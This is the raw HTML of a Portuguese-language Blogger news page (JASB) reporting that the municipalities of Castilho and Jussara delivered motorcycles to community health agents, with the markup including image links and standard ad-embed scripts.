class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/11/motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn3UTUWtPDfEtmXZRV9JwO1ZWpOtEISTMN4p0QhHexkBU29ISCHfzIcSB3fZ4T3vlqLAwxlcdL0Yunj87KJIYyMp4GX1f1tVsIzBn0oy5ZYlb4BaDT0Q0ZKotmPqJSpMON4x8p6L5Q_jgZr1UcsDHHCDkWvfMbtsFMEAlcF4KCY3R3LEoW-AcYQOoj4rQz/w640-h352/M-14ARERAA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Veículos vão melhorar o atendimento aos moradores dos 13 assentamentos do município.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="text-align: justify;">PMC</span><a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/254443880458941445" style="text-align: justify;">.</a></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="font-family: helvetica; text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">em</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;25</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.novembro</span><span style="font-family: helvetica;">.2023.&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">Atualizado</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;27</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.novembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span></div><div><br /></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div>A Prefeitura de Castilho, no interior de São Paulo, entregou na última sexta-feira (24) motos aos Agentes Comunitários de Saúde das UBSs São Luiz e Jupiá.&nbsp;</div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><div>Os veículos vão facilitar o atendimento aos moradores dos 13 assentamentos do município, que tem uma extensão territorial de 2.845,7 km&#178;.</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div><br /></div><div><b>Investimento de R$ 130 mil</b></div><div><br /></div><div>O investimento total foi de R$ 130 mil, provenientes de recursos próprios da administração municipal. A entrega das chaves foi feita pelo prefeito Paulo Duarte Boaventura e pelo secretário municipal de Saúde, Demilson Cordeiro.</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8khi0a5yovGkpB8RuQPJ9GWQkBCVawNGgrVPwL01US27u9j9yA4pZmeubet8xfjQtMocAWpOfbrHAJe65v_c73m_-OD7ulQ7iEIQWQ-F6nEfGAb8oysBE7KyWvJSBmtYQqs9tDYmYYoTeAJoONXoky9vo2pOru7eS644-1t7yEYIH_J1u-Iy30HOjwcPV/w640-h352/M-14ARW31AAA3AA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;Agentes comemoram entrega dos v</span></span></span></span><span style="font-family: helvetica; text-align: justify;">eículos.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="text-align: justify;">PMC.</span></div><div style="text-align: center;"><br /></div><div><b>Uma das maiores cidades de São Paulo</b></div><div><br /></div><div>"Castilho é uma das maiores cidades do estado de São Paulo em extensão territorial. Por isso, é importante que os Agentes de Saúde tenham condições de realizar visitas domiciliares frequentes e de qualidade", disse o prefeito.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><b>Substituição de veículos existentes</b></div><div><br /></div><div>De acordo com o secretário de Saúde, as motos vão ampliar o atendimento da equipe e substituir os veículos existentes, que estavam em condições precárias.</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWOeOWmaYDrnr4g2yizUdbiRYhnijJqrQxSAJEgHtIpvKd7vjgCDvHZFZJ8eWh0hRG8u3EjSF__SNA69Ho-_PGvdr7O6XJFun5nURnBTQEo9-h2x6JHjnoPgfnIo7eTPDgVMuipCw_voa0DdVzQFUrAfENULrCaJY_URtJG-Z0zt9L3kb7FS7yQfWYRYq6/w640-h352/M-14ARW31AAA3A.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Veículos melhoram a produtividade da categoria e o atendimento aos cadastrados.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="text-align: justify;">PMC.</span></div><div style="text-align: center;"><br /></div><div><b>Ampliação do atendimento motorizado&nbsp;</b></div><div><br /></div><div>"Antes, tínhamos um número bem reduzido de motos e era necessário fazer revezamento entre os Agentes. Agora, com esse investimento do prefeito Paulo, nossas UBSs rurais estarão bem atendidas", destacou o secretário.</div><div><br /></div><div><b>A primeira de várias outras entregas</b></div><div><br /></div><div>Essa é a primeira de várias outras entregas que ocorrerão para facilitar o trabalho dos servidores públicos municipais. São ações como essas que beneficiam diretamente os moradores da zona rural</div><div><br /></div><div>Fotos: Prefeitura Municipal de Castilho-SP.&nbsp;</div><div>Fonte: Prefeitura Municipal de Castilho</div></div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><b style="font-family: helvetica;">Incentivo Financeiro&nbsp;&nbsp;</b></div></span></span></span></span></div><div><div><span style="font-family: &quot;Times New Roman&quot;;"><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b></span><a href="https://www.jasb.com.br/2023/10/stf.html" target="_blank">STF favorece ACS no Pagamento do Incentivo Financeiro</a>.&nbsp;</div><div>+&nbsp;<a href="https://www.jasb.com.br/p/incentivo.html" target="_blank">Cidades que já pagam o Incentivo Financeiro Adicional</a></div><div>+&nbsp;<a href="https://www.jasb.com.br/2023/03/IFA.html" target="_blank">Tribunal de Contas investiga cidades por não pagar Incentivos</a></div><div><span style="font-family: helvetica;">+&nbsp;</span><a href="https://www.jasb.com.br/2023/09/Pagamento.html" style="text-align: left;" target="_blank">Incentivo - aproximação das eleições beneficiam aos ACS e ACE</a><span style="font-family: helvetica; text-align: left;">.</span></div></div></div><div><span><!--more--></span></div><div><br /></div><div><span style="font-family: helvetica;"><span style="text-align: left;"><b>Prefeitura de&nbsp;</b></span></span><b>Jussara</b><b style="text-align: left;">&nbsp;entrega&nbsp;</b><span style="font-family: helvetica;"><b>motocicletas</b></span><b style="text-align: left;">&nbsp;aos Agentes Comunitários de Saúde.</b></div><div><br /></div><div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/11/Motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwQrEjRCjcr4PrD5k-lWNud6J_xfu2W6EO9VEXiQ7fECjmn3AmRJzp1xZdofHRvhzg-sPVU8SS9u2ctPfyqIC9sSdLv0X-w88QV5HRoiKxjknLamklszBgp-4uiYsVqDULc_vNMC9ZYy3jIm3N1shVGB8a5cYnoEs3W_loW2JGhl6U3ALzt0jOfNH0mP8K/w640-h352/M-14ARTTW54231.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;">Agentes comunitários de saúde foram contemplados com motocicletas</span></span><span style="font-family: helvetica; text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução<a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/1323881409497658067">.</a></span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><br /></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="font-family: helvetica; text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">em</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;25</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.novembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></div><div><br /></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica; text-align: center;">D</span>iversos municípios tem repassado motocicletas para encurtar distâncias e facilitar o alcance de serviços essenciais realizados pelos Agentes Comunitários de Saúde e Agentes de Combate às Endemias. Acompanhe mais essa maravilhosa matéria sobre a entrega desse importante veículo de locomoção, utilizados pelos agentes.&nbsp;</div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><div><div><b>A moto faz toda a diferença</b></div><div><br /></div><div>Entre as mais diversas boas notícias produzidas pelo editorial do JASB, está a distribuição de motocicletas. São veículos que fazem a diferença, quando o assunto é encurtar as distâncias. Para os Agentes Comunitários e de Combate às Endemias, as motos tornam a produtividade mais eficiente.</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div><br /></div><div><b>A entrega das motocicletas aos Agentes da Prefeitura de Jussara</b></div><div><br /></div><div>As motocicletas que foram entregues pela Prefeitura Municipal de Jussara, através da Secretaria Municipal de Saúde, aos Agentes Comunitários de Saúde reflete uma tendência identificada em diversos municípios.&nbsp;</div><div><br /></div><div><div>Segundo a gestão de Jussara, os&nbsp; importantes veículos foram adquiridos pelo valor de R$ 200.000 (duzentos mil reais). O investimento não foi realizado com recursos próprios, ou seja, foram gerados por meio de emendas parlamentares.&nbsp;</div><div><br /></div><div><b>O entendimento da municipalidade</b> é que a "iniciativa reforça o compromisso com a melhoria dos serviços de saúde e mobilidade, proporcionando condições ideais para o desempenho eficaz das atividades dos profissionais," conforme nota publicada.&nbsp;&nbsp;</div><div><br /></div><div>Outra informação que se destaca nesse cenário de positividade é que a compra das motos ocorreu no próprio município de Jussara. Portanto, não só valorizando o comércio local como gerando mais recursos para o próprio município.</div></div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><b>A prática de entrega de motos aos ACS e ACE </b>é uma realidade muito comum em diversos municípios brasileiros. São investimentos que revelam os seus bons resultados, ainda num curto período de tempo.</div><div style="text-align: center;"><br /></div><div style="text-align: center;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/11/Motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7XeIRcAtvnSqbClvfgts3qmSPczZZFMZ9JqGvszOSQXJBFCHlCcUM_eV4UBJBSs-LHn8Tqrb8wQkH5QBA44HHLoYNBlfPpQSVyeSJo0lYit6U8UvZpN9iKGqTa9b7iTUHAVwgMrdj6z6xMi1_7pjZ6sPYu-69fjzk9GFqRqHW1r5vy5WBhPkL6qY--A/w640-h352/M-144ERAA2AAA2.jpg" width="640" /></a></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" 